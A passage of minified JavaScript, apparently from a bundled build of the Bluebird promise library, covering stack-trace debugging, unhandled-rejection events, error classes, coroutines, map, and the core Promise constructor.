0!=(268435456&this._bitField)},n.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var e=this._settledValue();this._setUnhandledRejectionIsNotified(),q("unhandledRejection",s,e,this)}},n.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},n.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},n.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},n.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},n.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},n.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},n.prototype._warn=function(e,t,n){return W(e,t,n||this)},n.onPossiblyUnhandledRejection=function(e){var t=n._getContext();s=p.contextBind(t,e)},n.onUnhandledRejectionHandled=function(e){var t=n._getContext();a=p.contextBind(t,e)};var A=function(){};n.longStackTraces=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!ne.longStackTraces&&$()){var e=n.prototype._captureStackTrace,t=n.prototype._attachExtraTrace,o=n.prototype._dereferenceTrace;ne.longStackTraces=!0,A=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");n.prototype._captureStackTrace=e,n.prototype._attachExtraTrace=t,n.prototype._dereferenceTrace=o,r.deactivateLongStackTraces(),ne.longStackTraces=!1},n.prototype._captureStackTrace=H,n.prototype._attachExtraTrace=V,n.prototype._dereferenceTrace=U,r.activateLongStackTraces()}},n.hasLongStackTraces=function(){return ne.longStackTraces&&$()};var E={unhandledrejection:{before:function(){var e=p.global.onunhandledrejection;return p.global.onunhandledrejection=null,e},after:function(e){p.global.onunhandledrejection=e}},rejectionhandled:{before:function(){var e=p.global.onrejectionhandled;return p.global.onrejectionhandled=null,e},after:function(e){p.global.onrejectionhandled=e}}},M=function(){var e=function(e,t){if(!e)return!p.global.dispatchEvent(t);var n;try{return n=e.before(),!p.global.dispatchEvent(t)}finally{e.after(n)}};try{if("function"==typeof CustomEvent){var t=new CustomEvent("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new CustomEvent(t,{detail:n,cancelable:!0});return d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(E[t],r)}}return"function"==typeof Event?(t=new Event("CustomEvent"),p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new Event(t,{cancelable:!0});return r.detail=n,d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(E[t],r)}):((t=document.createEvent("CustomEvent")).initCustomEvent("testingtheevent",!1,!0,{}),p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=document.createEvent("CustomEvent");return r.initCustomEvent(t,!1,!0,n),e(E[t],r)})}catch(e){}return function(){return!1}}(),O=p.isNode?function(){return t.emit.apply(t,arguments)}:p.global?function(e){var t="on"+e.toLowerCase(),n=p.global[t];return!!n&&(n.apply(p.global,[].slice.call(arguments,1)),!0)}:function(){return!1};function C(e,t){return{promise:t}}var x={promiseCreated:C,promiseFulfilled:C,promiseRejected:C,promiseResolved:C,promiseCancelled:C,promiseChained:function(e,t,n){return{promise:t,child:n}},warning:function(e,t){return{warning:t}},unhandledRejection:function(e,t,n){return{reason:t,promise:n}},rejectionHandled:C},k=function(e){var t=!1;try{t=O.apply(null,arguments)}catch(e){l.throwLater(e),t=!0}var n=!1;try{n=M(e,x[e].apply(null,arguments))}catch(e){l.throwLater(e),n=!0}return n||t};function F(){return!1}function G(e,t,n){var r=this;try{e(t,n,(function(e){if("function"!=typeof e)throw new TypeError("onCancel must be a function, got: "+p.toString(e));r._attachCancellationCallback(e)}))}catch(e){return e}}function I(e){if(!this._isCancellable())return this;var t=this._onCancel();void 0!==t?p.isArray(t)?t.push(e):this._setOnCancel([t,e]):this._setOnCancel(e)}function D(){return this._onCancelField}function R(e){this._onCancelField=e}function j(){this._cancellationParent=void 0,this._onCancelField=void 0}function B(e,t){if(0!=(1&t)){this._cancellationParent=e;var n=e._branchesRemainingToCancel;void 0===n&&(n=0),e._branchesRemainingToCancel=n+1}0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}n.config=function(e){if("longStackTraces"in(e=Object(e))&&(e.longStackTraces?n.longStackTraces():!e.longStackTraces&&n.hasLongStackTraces()&&A()),"warnings"in e){var t=e.warnings;ne.warnings=!!t,P=ne.warnings,p.isObject(t)&&"wForgottenReturn"in t&&(P=!!t.wForgottenReturn)}if("cancellation"in e&&e.cancellation&&!ne.cancellation){if(l.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");n.prototype._clearCancellationData=j,n.prototype._propagateFrom=B,n.prototype._onCancel=D,n.prototype._setOnCancel=R,n.prototype._attachCancellationCallback=I,n.prototype._execute=G,L=B,ne.cancellation=!0}if("monitoring"in e&&(e.monitoring&&!ne.monitoring?(ne.monitoring=!0,n.prototype._fireEvent=k):!e.monitoring&&ne.monitoring&&(ne.monitoring=!1,n.prototype._fireEvent=F)),"asyncHooks"in e&&p.nodeSupportsAsyncResource){var r=ne.asyncHooks,a=!!e.asyncHooks;r!==a&&(ne.asyncHooks=a,a?o():i())}return n},n.prototype._fireEvent=F,n.prototype._execute=function(e,t,n){try{e(t,n)}catch(e){return e}},n.prototype._onCancel=function(){},n.prototype._setOnCancel=function(e){},n.prototype._attachCancellationCallback=function(e){},n.prototype._captureStackTrace=function(){},n.prototype._attachExtraTrace=function(){},n.prototype._dereferenceTrace=function(){},n.prototype._clearCancellationData=function(){},n.prototype._propagateFrom=function(e,t){};var L=function(e,t){0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)};function N(){var e=this._boundTo;return void 0!==e&&e instanceof n?e.isFulfilled()?e.value():void 0:e}function H(){this._trace=new ee(this._peekContext())}function V(e,t){if(h(e)){var n=this._trace;if(void 0!==n&&t&&(n=n._parent),void 0!==n)n.attachExtraTrace(e);else if(!e.__stackCleaned__){var r=z(e);p.notEnumerableProp(e,"stack",r.message+"\n"+r.stack.join("\n")),p.notEnumerableProp(e,"__stackCleaned__",!0)}}}function U(){this._trace=void 0}function W(e,t,r){if(ne.warnings){var o,i=new f(e);if(t)r._attachExtraTrace(i);else if(ne.longStackTraces&&(o=n._peekContext()))o.attachExtraTrace(i);else{var a=z(i);i.stack=a.message+"\n"+a.stack.join("\n")}k("warning",i)||X(i,"",!0)}}function Y(e){for(var t=[],n=0;n<e.length;++n){var r=e[n],o="    (No stack trace)"===r||g.test(r),i=o&&Q(r);o&&!i&&(T&&" "!==r.charAt(0)&&(r="    "+r),t.push(r))}return t}function z(e){var t=e.stack,n=e.toString();return t="string"==typeof t&&t.length>0?function(e){for(var t=e.stack.replace(/\s+$/g,"").split("\n"),n=0;n<t.length;++n){var r=t[n];if("    (No stack trace)"===r||g.test(r))break}return n>0&&"SyntaxError"!=e.name&&(t=t.slice(n)),t}(e):["    (No stack trace)"],{message:n,stack:"SyntaxError"==e.name?t:Y(t)}}function X(e,t,n){if("undefined"!=typeof console){var r;if(p.isObject(e)){var o=e.stack;r=t+b(o,e)}else r=t+String(e);"function"==typeof u?u(r,n):"function"!=typeof console.log&&"object"!=typeof console.log||console.log(r)}}function q(e,t,n,r){var o=!1;try{"function"==typeof t&&(o=!0,"rejectionHandled"===e?t(r):t(n,r))}catch(e){l.throwLater(e)}"unhandledRejection"===e?k(e,n,r)||o||X(n,"Unhandled rejection "):k(e,r)}function K(e){var t;if("function"==typeof e)t="[function "+(e.name||"anonymous")+"]";else{if(t=e&&"function"==typeof e.toString?e.toString():p.toString(e),/\[object [a-zA-Z0-9$_]+\]/.test(t))try{t=JSON.stringify(e)}catch(e){}0===t.length&&(t="(empty array)")}return"(<"+function(e){return e.length<41?e:e.substr(0,38)+"..."}(t)+">, no stack trace)"}function $(){return"function"==typeof te}var Q=function(){return!1},Z=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;function J(e){var t=e.match(Z);if(t)return{fileName:t[1],line:parseInt(t[2],10)}}function ee(e){this._parent=e,this._promisesCreated=0;var t=this._length=1+(void 0===e?0:e._length);te(this,ee),t>32&&this.uncycle()}p.inherits(ee,Error),r.CapturedTrace=ee,ee.prototype.uncycle=function(){var e=this._length;if(!(e<2)){for(var t=[],n={},r=0,o=this;void 0!==o;++r)t.push(o),o=o._parent;for(r=(e=this._length=r)-1;r>=0;--r){var i=t[r].stack;void 0===n[i]&&(n[i]=r)}for(r=0;r<e;++r){var a=n[t[r].stack];if(void 0!==a&&a!==r){a>0&&(t[a-1]._parent=void 0,t[a-1]._length=1),t[r]._parent=void 0,t[r]._length=1;var s=r>0?t[r-1]:this;a<e-1?(s._parent=t[a+1],s._parent.uncycle(),s._length=s._parent._length+1):(s._parent=void 0,s._length=1);for(var u=s._length+1,c=r-2;c>=0;--c)t[c]._length=u,u++;return}}}},ee.prototype.attachExtraTrace=function(e){if(!e.__stackCleaned__){this.uncycle();for(var t=z(e),n=t.message,r=[t.stack],o=this;void 0!==o;)r.push(Y(o.stack.split("\n"))),o=o._parent;!function(e){for(var t=e[0],n=1;n<e.length;++n){for(var r=e[n],o=t.length-1,i=t[o],a=-1,s=r.length-1;s>=0;--s)if(r[s]===i){a=s;break}for(s=a;s>=0;--s){var u=r[s];if(t[o]!==u)break;t.pop(),o--}t=r}}(r),function(e){for(var t=0;t<e.length;++t)(0===e[t].length||t+1<e.length&&e[t][0]===e[t+1][0])&&(e.splice(t,1),t--)}(r),p.notEnumerableProp(e,"stack",function(e,t){for(var n=0;n<t.length-1;++n)t[n].push("From previous event:"),t[n]=t[n].join("\n");return n<t.length&&(t[n]=t[n].join("\n")),e+"\n"+t.join("\n")}(n,r)),p.notEnumerableProp(e,"__stackCleaned__",!0)}};var te=function(){var e=/^\s*at\s*/,t=function(e,t){return"string"==typeof e?e:void 0!==t.name&&void 0!==t.message?t.toString():K(t)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,g=e,b=t;var n=Error.captureStackTrace;return Q=function(e){return y.test(e)},function(e,t){Error.stackTraceLimit+=6,n(e,t),Error.stackTraceLimit-=6}}var r,o=new Error;if("string"==typeof o.stack&&o.stack.split("\n")[0].indexOf("stackDetection@")>=0)return g=/@/,b=t,T=!0,function(e){e.stack=(new Error).stack};try{throw new Error}catch(e){r="stack"in e}return!("stack"in o)&&r&&"number"==typeof Error.stackTraceLimit?(g=e,b=t,function(e){Error.stackTraceLimit+=6;try{throw new Error}catch(t){e.stack=t.stack}Error.stackTraceLimit-=6}):(b=function(e,t){return"string"==typeof e?e:"object"!=typeof t&&"function"!=typeof t||void 0===t.name||void 0===t.message?K(t):t.toString()},null)}();"undefined"!=typeof console&&void 0!==console.warn&&(u=function(e){console.warn(e)},p.isNode&&t.stderr.isTTY?u=function(e,t){var n=t?"[33m":"[31m";console.warn(n+e+"[0m\n")}:p.isNode||"string"!=typeof(new Error).stack||(u=function(e,t){console.warn("%c"+e,t?"color: darkorange":"color: red")}));var ne={warnings:w,longStackTraces:!1,cancellation:!1,monitoring:!1,asyncHooks:!1};return _&&n.longStackTraces(),{asyncHooks:function(){return ne.asyncHooks},longStackTraces:function(){return ne.longStackTraces},warnings:function(){return ne.warnings},cancellation:function(){return ne.cancellation},monitoring:function(){return ne.monitoring},propagateFromFunction:function(){return L},boundValueFunction:function(){return N},checkForgottenReturns:function(e,t,n,r,o){if(void 0===e&&null!==t&&P){if(void 0!==o&&o._returnedNonUndefined())return;if(0==(65535&r._bitField))return;n&&(n+=" ");var i="",a="";if(t._trace){for(var s=t._trace.stack.split("\n"),u=Y(s),c=u.length-1;c>=0;--c){var l=u[c];if(!m.test(l)){var f=l.match(v);f&&(i="at "+f[1]+":"+f[2]+":"+f[3]+" ");break}}if(u.length>0){var p=u[0];for(c=0;c<s.length;++c)if(s[c]===p){c>0&&(a="\n"+s[c-1]);break}}}var d="a promise was created in a "+n+"handler "+i+"but was not returned from it, see http://goo.gl/rRqMUw"+a;r._warn(d,!0,t)}},setBounds:function(e,t){if($()){for(var n,r,o=(e.stack||"").split("\n"),i=(t.stack||"").split("\n"),a=-1,s=-1,u=0;u<o.length;++u)if(c=J(o[u])){n=c.fileName,a=c.line;break}for(u=0;u<i.length;++u){var c;if(c=J(i[u])){r=c.fileName,s=c.line;break}}a<0||s<0||!n||!r||n!==r||a>=s||(Q=function(e){if(y.test(e))return!0;var t=J(e);return!!(t&&t.fileName===n&&a<=t.line&&t.line<=s)})}},warn:W,deprecated:function(e,t){var n=e+" is deprecated and will be removed in a future version.";return t&&(n+=" Use "+t+" instead."),W(n)},CapturedTrace:ee,fireDomEvent:M,fireGlobalEvent:O}}},{"./errors":12,"./es5":13,"./util":36}],10:[function(e,t,n){"use strict";t.exports=function(e){function t(){return this.value}function n(){throw this.reason}e.prototype.return=e.prototype.thenReturn=function(n){return n instanceof e&&n.suppressUnhandledRejections(),this._then(t,void 0,void 0,{value:n},void 0)},e.prototype.throw=e.prototype.thenThrow=function(e){return this._then(n,void 0,void 0,{reason:e},void 0)},e.prototype.catchThrow=function(e){if(arguments.length<=1)return this._then(void 0,n,void 0,{reason:e},void 0);var t=arguments[1],r=function(){throw t};return this.caught(e,r)},e.prototype.catchReturn=function(n){if(arguments.length<=1)return n instanceof e&&n.suppressUnhandledRejections(),this._then(void 0,t,void 0,{value:n},void 0);var r=arguments[1];r instanceof e&&r.suppressUnhandledRejections();var o=function(){return r};return this.caught(n,o)}}},{}],11:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.reduce,r=e.all;function o(){return r(this)}e.prototype.each=function(e){return n(this,e,t,0)._then(o,void 0,void 0,this,void 0)},e.prototype.mapSeries=function(e){return n(this,e,t,t)},e.each=function(e,r){return n(e,r,t,0)._then(o,void 0,void 0,e,void 0)},e.mapSeries=function(e,r){return n(e,r,t,t)}}},{}],12:[function(e,t,n){"use strict";var r,o,i=e("./es5"),a=i.freeze,s=e("./util"),u=s.inherits,c=s.notEnumerableProp;function l(e,t){function n(r){if(!(this instanceof n))return new n(r);c(this,"message","string"==typeof r?r:t),c(this,"name",e),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this)}return u(n,Error),n}var f=l("Warning","warning"),p=l("CancellationError","cancellation error"),d=l("TimeoutError","timeout error"),h=l("AggregateError","aggregate error");try{r=TypeError,o=RangeError}catch(e){r=l("TypeError","type error"),o=l("RangeError","range error")}for(var y="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),m=0;m<y.length;++m)"function"==typeof Array.prototype[y[m]]&&(h.prototype[y[m]]=Array.prototype[y[m]]);i.defineProperty(h.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),h.prototype.isOperational=!0;var v=0;function g(e){if(!(this instanceof g))return new g(e);c(this,"name","OperationalError"),c(this,"message",e),this.cause=e,this.isOperational=!0,e instanceof Error?(c(this,"message",e.message),c(this,"stack",e.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor)}h.prototype.toString=function(){var e=Array(4*v+1).join(" "),t="\n"+e+"AggregateError of:\n";v++,e=Array(4*v+1).join(" ");for(var n=0;n<this.length;++n){for(var r=this[n]===this?"[Circular AggregateError]":this[n]+"",o=r.split("\n"),i=0;i<o.length;++i)o[i]=e+o[i];t+=(r=o.join("\n"))+"\n"}return v--,t},u(g,Error);var b=Error.__BluebirdErrorTypes__;b||(b=a({CancellationError:p,TimeoutError:d,OperationalError:g,RejectionError:g,AggregateError:h}),i.defineProperty(Error,"__BluebirdErrorTypes__",{value:b,writable:!1,enumerable:!1,configurable:!1})),t.exports={Error:Error,TypeError:r,RangeError:o,CancellationError:b.CancellationError,OperationalError:b.OperationalError,TimeoutError:b.TimeoutError,AggregateError:b.AggregateError,Warning:f}},{"./es5":13,"./util":36}],13:[function(e,t,n){var r=function(){"use strict";return void 0===this}();if(r)t.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:r,propertyIsWritable:function(e,t){var n=Object.getOwnPropertyDescriptor(e,t);return!(n&&!n.writable&&!n.set)}};else{var o={}.hasOwnProperty,i={}.toString,a={}.constructor.prototype,s=function(e){var t=[];for(var n in e)o.call(e,n)&&t.push(n);return t};t.exports={isArray:function(e){try{return"[object Array]"===i.call(e)}catch(e){return!1}},keys:s,names:s,defineProperty:function(e,t,n){return e[t]=n.value,e},getDescriptor:function(e,t){return{value:e[t]}},freeze:function(e){return e},getPrototypeOf:function(e){try{return Object(e).constructor.prototype}catch(e){return a}},isES5:r,propertyIsWritable:function(){return!0}}}},{}],14:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.map;e.prototype.filter=function(e,r){return n(this,e,r,t)},e.filter=function(e,r,o){return n(e,r,o,t)}}},{}],15:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=e("./util"),i=t.CancellationError,a=o.errorObj,s=e("./catch_filter")(r);function u(e,t,n){this.promise=e,this.type=t,this.handler=n,this.called=!1,this.cancelPromise=null}function c(e){this.finallyHandler=e}function l(e,t){return null!=e.cancelPromise&&(arguments.length>1?e.cancelPromise._reject(t):e.cancelPromise._cancel(),e.cancelPromise=null,!0)}function f(){return d.call(this,this.promise._target()._settledValue())}function p(e){if(!l(this,e))return a.e=e,a}function d(e){var o=this.promise,s=this.handler;if(!this.called){this.called=!0;var u=this.isFinallyHandler()?s.call(o._boundValue()):s.call(o._boundValue(),e);if(u===r)return u;if(void 0!==u){o._setReturnedNonUndefined();var d=n(u,o);if(d instanceof t){if(null!=this.cancelPromise){if(d._isCancelled()){var h=new i("late cancellation observer");return o._attachExtraTrace(h),a.e=h,a}d.isPending()&&d._attachCancellationCallback(new c(this))}return d._then(f,p,void 0,this,void 0)}}}return o.isRejected()?(l(this),a.e=e,a):(l(this),e)}return u.prototype.isFinallyHandler=function(){return 0===this.type},c.prototype._resultCancelled=function(){l(this.finallyHandler)},t.prototype._passThrough=function(e,t,n,r){return"function"!=typeof e?this.then():this._then(n,r,void 0,new u(this,t,e),void 0)},t.prototype.lastly=t.prototype.finally=function(e){return this._passThrough(e,0,d,d)},t.prototype.tap=function(e){return this._passThrough(e,1,d)},t.prototype.tapCatch=function(e){var n=arguments.length;if(1===n)return this._passThrough(e,1,void 0,d);var r,i=new Array(n-1),a=0;for(r=0;r<n-1;++r){var u=arguments[r];if(!o.isObject(u))return t.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+o.classString(u)));i[a++]=u}i.length=a;var c=arguments[r];return this._passThrough(s(i,c,this),1,void 0,d)},u}},{"./catch_filter":7,"./util":36}],16:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./errors").TypeError,u=e("./util"),c=u.errorObj,l=u.tryCatch,f=[];function p(e,n,o,i){if(a.cancellation()){var s=new t(r),u=this._finallyPromise=new t(r);this._promise=s.lastly((function(){return u})),s._captureStackTrace(),s._setOnCancel(this)}else(this._promise=new t(r))._captureStackTrace();this._stack=i,this._generatorFunction=e,this._receiver=n,this._generator=void 0,this._yieldHandlers="function"==typeof o?[o].concat(f):f,this._yieldedPromise=null,this._cancellationPhase=!1}u.inherits(p,i),p.prototype._isResolved=function(){return null===this._promise},p.prototype._cleanup=function(){this._promise=this._generator=null,a.cancellation()&&null!==this._finallyPromise&&(this._finallyPromise._fulfill(),this._finallyPromise=null)},p.prototype._promiseCancelled=function(){if(!this._isResolved()){var e;if(void 0!==this._generator.return)this._promise._pushContext(),e=l(this._generator.return).call(this._generator,void 0),this._promise._popContext();else{var n=new t.CancellationError("generator .return() sentinel");t.coroutine.returnSentinel=n,this._promise._attachExtraTrace(n),this._promise._pushContext(),e=l(this._generator.throw).call(this._generator,n),this._promise._popContext()}this._cancellationPhase=!0,this._yieldedPromise=null,this._continue(e)}},p.prototype._promiseFulfilled=function(e){this._yieldedPromise=null,this._promise._pushContext();var t=l(this._generator.next).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._promiseRejected=function(e){this._yieldedPromise=null,this._promise._attachExtraTrace(e),this._promise._pushContext();var t=l(this._generator.throw).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._resultCancelled=function(){if(this._yieldedPromise instanceof t){var e=this._yieldedPromise;this._yieldedPromise=null,e.cancel()}},p.prototype.promise=function(){return this._promise},p.prototype._run=function(){this._generator=this._generatorFunction.call(this._receiver),this._receiver=this._generatorFunction=void 0,this._promiseFulfilled(void 0)},p.prototype._continue=function(e){var n=this._promise;if(e===c)return this._cleanup(),this._cancellationPhase?n.cancel():n._rejectCallback(e.e,!1);var r=e.value;if(!0===e.done)return this._cleanup(),this._cancellationPhase?n.cancel():n._resolveCallback(r);var i=o(r,this._promise);if(i instanceof t||null!==(i=function(e,n,r){for(var i=0;i<n.length;++i){r._pushContext();var a=l(n[i])(e);if(r._popContext(),a===c){r._pushContext();var s=t.reject(c.e);return r._popContext(),s}var u=o(a,r);if(u instanceof t)return u}return null}(i,this._yieldHandlers,this._promise))){var a=(i=i._target())._bitField;0==(50397184&a)?(this._yieldedPromise=i,i._proxy(this,null)):0!=(33554432&a)?t._async.invoke(this._promiseFulfilled,this,i._value()):0!=(16777216&a)?t._async.invoke(this._promiseRejected,this,i._reason()):this._promiseCancelled()}else this._promiseRejected(new s("A value %s was yielded that could not be treated as a promise\n\n    See http://goo.gl/MqrFmX\n\n".replace("%s",String(r))+"From coroutine:\n"+this._stack.split("\n").slice(1,-7).join("\n")))},t.coroutine=function(e,t){if("function"!=typeof e)throw new s("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var n=Object(t).yieldHandler,r=p,o=(new Error).stack;return function(){var t=e.apply(this,arguments),i=new r(void 0,void 0,n,o),a=i.promise();return i._generator=t,i._promiseFulfilled(void 0),a}},t.coroutine.addYieldHandler=function(e){if("function"!=typeof e)throw new s("expecting a function but got "+u.classString(e));f.push(e)},t.spawn=function(e){if(a.deprecated("Promise.spawn()","Promise.coroutine()"),"function"!=typeof e)return n("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var r=new p(e,this),o=r.promise();return r._run(t.spawn),o}}},{"./errors":12,"./util":36}],17:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i){var a=e("./util");a.canEvaluate,a.tryCatch,a.errorObj,t.join=function(){var e,t=arguments.length-1;t>0&&"function"==typeof arguments[t]&&(e=arguments[t]);var r=[].slice.call(arguments);e&&r.pop();var o=new n(r).promise();return void 0!==e?o.spread(e):o}}},{"./util":36}],18:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./util"),u=s.tryCatch,c=s.errorObj,l=t._async;function f(e,n,r,o){this.constructor$(e),this._promise._captureStackTrace();var a=t._getContext();if(this._callback=s.contextBind(a,n),this._preservedValues=o===i?new Array(this.length()):null,this._limit=r,this._inFlight=0,this._queue=[],l.invoke(this._asyncInit,this,void 0),s.isArray(e))for(var u=0;u<e.length;++u){var c=e[u];c instanceof t&&c.suppressUnhandledRejections()}}function p(e,n,o,i){if("function"!=typeof n)return r("expecting a function but got "+s.classString(n));var a=0;if(void 0!==o){if("object"!=typeof o||null===o)return t.reject(new TypeError("options argument must be an object but it is "+s.classString(o)));if("number"!=typeof o.concurrency)return t.reject(new TypeError("'concurrency' must be a number but it is "+s.classString(o.concurrency)));a=o.concurrency}return new f(e,n,a="number"==typeof a&&isFinite(a)&&a>=1?a:0,i).promise()}s.inherits(f,n),f.prototype._asyncInit=function(){this._init$(void 0,-2)},f.prototype._init=function(){},f.prototype._promiseFulfilled=function(e,n){var r=this._values,i=this.length(),s=this._preservedValues,l=this._limit;if(n<0){if(r[n=-1*n-1]=e,l>=1&&(this._inFlight--,this._drainQueue(),this._isResolved()))return!0}else{if(l>=1&&this._inFlight>=l)return r[n]=e,this._queue.push(n),!1;null!==s&&(s[n]=e);var f=this._promise,p=this._callback,d=f._boundValue();f._pushContext();var h=u(p).call(d,e,n,i),y=f._popContext();if(a.checkForgottenReturns(h,y,null!==s?"Promise.filter":"Promise.map",f),h===c)return this._reject(h.e),!0;var m=o(h,this._promise);if(m instanceof t){var v=(m=m._target())._bitField;if(0==(50397184&v))return l>=1&&this._inFlight++,r[n]=m,m._proxy(this,-1*(n+1)),!1;if(0==(33554432&v))return 0!=(16777216&v)?(this._reject(m._reason()),!0):(this._cancel(),!0);h=m._value()}r[n]=h}return++this._totalResolved>=i&&(null!==s?this._filter(r,s):this._resolve(r),!0)},f.prototype._drainQueue=function(){for(var e=this._queue,t=this._limit,n=this._values;e.length>0&&this._inFlight<t;){if(this._isResolved())return;var r=e.pop();this._promiseFulfilled(n[r],r)}},f.prototype._filter=function(e,t){for(var n=t.length,r=new Array(n),o=0,i=0;i<n;++i)e[i]&&(r[o++]=t[i]);r.length=o,this._resolve(r)},f.prototype.preservedValues=function(){return this._preservedValues},t.prototype.map=function(e,t){return p(this,e,t,null)},t.map=function(e,t,n,r){return p(e,t,n,r)}}},{"./util":36}],19:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i){var a=e("./util"),s=a.tryCatch;t.method=function(e){if("function"!=typeof e)throw new t.TypeError("expecting a function but got "+a.classString(e));return function(){var r=new t(n);r._captureStackTrace(),r._pushContext();var o=s(e).apply(this,arguments),a=r._popContext();return i.checkForgottenReturns(o,a,"Promise.method",r),r._resolveFromSyncValue(o),r}},t.attempt=t.try=function(e){if("function"!=typeof e)return o("expecting a function but got "+a.classString(e));var r,u=new t(n);if(u._captureStackTrace(),u._pushContext(),arguments.length>1){i.deprecated("calling Promise.try with more than 1 argument");var c=arguments[1],l=arguments[2];r=a.isArray(c)?s(e).apply(l,c):s(e).call(l,c)}else r=s(e)();var f=u._popContext();return i.checkForgottenReturns(r,f,"Promise.try",u),u._resolveFromSyncValue(r),u},t.prototype._resolveFromSyncValue=function(e){e===a.errorObj?this._rejectCallback(e.e,!1):this._resolveCallback(e,!0)}}},{"./util":36}],20:[function(e,t,n){"use strict";var r=e("./util"),o=r.maybeWrapAsError,i=e("./errors").OperationalError,a=e("./es5"),s=/^(?:name|message|stack|cause)$/;function u(e){var t;if(function(e){return e instanceof Error&&a.getPrototypeOf(e)===Error.prototype}(e)){(t=new i(e)).name=e.name,t.message=e.message,t.stack=e.stack;for(var n=a.keys(e),o=0;o<n.length;++o){var u=n[o];s.test(u)||(t[u]=e[u])}return t}return r.markAsOriginatingFromRejection(e),e}t.exports=function(e,t){return function(n,r){if(null!==e){if(n){var i=u(o(n));e._attachExtraTrace(i),e._reject(i)}else if(t){var a=[].slice.call(arguments,1);e._fulfill(a)}else e._fulfill(r);e=null}}}},{"./errors":12,"./es5":13,"./util":36}],21:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=t._async,o=n.tryCatch,i=n.errorObj;function a(e,t){if(!n.isArray(e))return s.call(this,e,t);var a=o(t).apply(this._boundValue(),[null].concat(e));a===i&&r.throwLater(a.e)}function s(e,t){var n=this._boundValue(),a=void 0===e?o(t).call(n,null):o(t).call(n,null,e);a===i&&r.throwLater(a.e)}function u(e,t){if(!e){var n=new Error(e+"");n.cause=e,e=n}var a=o(t).call(this._boundValue(),e);a===i&&r.throwLater(a.e)}t.prototype.asCallback=t.prototype.nodeify=function(e,t){if("function"==typeof e){var n=s;void 0!==t&&Object(t).spread&&(n=a),this._then(n,u,void 0,this,e)}return this}}},{"./util":36}],22:[function(e,n,r){"use strict";n.exports=function(){var r=function(){return new g("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},o=function(){return new G.PromiseInspection(this._target())},i=function(e){return G.reject(new g(e))};function a(){}var s={},u=e("./util");u.setReflectHandler(o);var c=function(){var e=t.domain;return void 0===e?null:e},l=function(){return{domain:c(),async:null}},f=u.isNode&&u.nodeSupportsAsyncResource?e("async_hooks").AsyncResource:null,p=function(){return{domain:c(),async:new f("Bluebird::Promise")}},d=u.isNode?l:function(){return null};u.notEnumerableProp(G,"_getContext",d);var h=e("./es5"),y=e("./async"),m=new y;h.defineProperty(G,"_async",{value:m});var v=e("./errors"),g=G.TypeError=v.TypeError;G.RangeError=v.RangeError;var b=G.CancellationError=v.CancellationError;G.TimeoutError=v.TimeoutError,G.OperationalError=v.OperationalError,G.RejectionError=v.OperationalError,G.AggregateError=v.AggregateError;var T=function(){},S={},w={},_=e("./thenables")(G,T),P=e("./promise_array")(G,T,_,i,a),A=e("./context")(G),E=A.create,M=e("./debuggability")(G,A,(function(){d=p,u.notEnumerableProp(G,"_getContext",p)}),(function(){d=l,u.notEnumerableProp(G,"_getContext",l)})),O=(M.CapturedTrace,e("./finally")(G,_,w)),C=e("./catch_filter")(w),x=e("./nodeback"),k=u.errorObj,F=u.tryCatch;function G(e){e!==T&&function(e,t){if(null==e||e.constructor!==G)throw new g("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof t)throw new g("expecting a function but got "+u.classString(t))}(this,e),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(e),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function I(e){this.promise._resolveCallback(e)}function D(e){this.promise._rejectCallback(e,!1)}function R(e){var t=new 